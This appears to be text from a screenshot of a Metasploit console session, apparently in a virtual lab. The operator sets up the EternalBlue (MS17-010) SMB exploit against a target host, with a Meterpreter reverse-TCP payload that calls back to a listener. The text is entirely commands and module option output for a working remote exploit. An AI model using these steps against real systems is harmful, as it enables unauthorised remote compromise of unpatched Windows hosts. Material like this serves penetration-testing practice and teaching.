 msf6 exploit(windows/smb/ms17_010_eternalblue) > set RHOST 10.0.2.15
RHOST => 10.0.2.15
msf6 exploit(windows/smb/ms17_010_eternalblue) > set LHOST 10.0.2.4
LHOST => 10.0.2.4
msf6 exploit(windows/smb/ms17_010_eternalblue) > show options

Module options (exploit/windows/smb/ms17_010_eternalblue):

   Name           Current Setting  Required  Description
   ----           ---------------  --------  -----------
   RHOSTS         10.0.2.15        yes       The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
   RPORT          445              yes       The target port (TCP)
   SMBDomain                       no        (Optional) The Windows domain to use for authentication. Only affects Windows Server 2008 R2, Windows 7, W
                                             indows Embedded Standard 7 target machines.
   SMBPass                         no        (Optional) The password for the specified username
   SMBUser                         no        (Optional) The username to authenticate as
   VERIFY_ARCH    true             yes       Check if remote architecture matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windo
                                             ws Embedded Standard 7 target machines.
   VERIFY_TARGET  true             yes       Check if remote OS matches exploit Target. Only affects Windows Server 2008 R2, Windows 7, Windows Embedde
                                             d Standard 7 target machines.

Payload options (windows/x64/meterpreter/reverse_tcp):

   Name      Current Setting  Required  Description
   ----      ---------------  --------  -----------
   EXITFUNC  thread           yes       Exit technique (Accepted: '', seh, thread, process, none)
   LHOST     10.0.2.4         yes       The listen address (an interface may be specified)
   LPORT     4444             yes       The listen port

Exploit target:

   Id  Name
   --  ----
   0   Automatic Target

View the full module info with the info, or info -d command.

msf6 exploit(windows/smb/ms17_010_eternalblue) >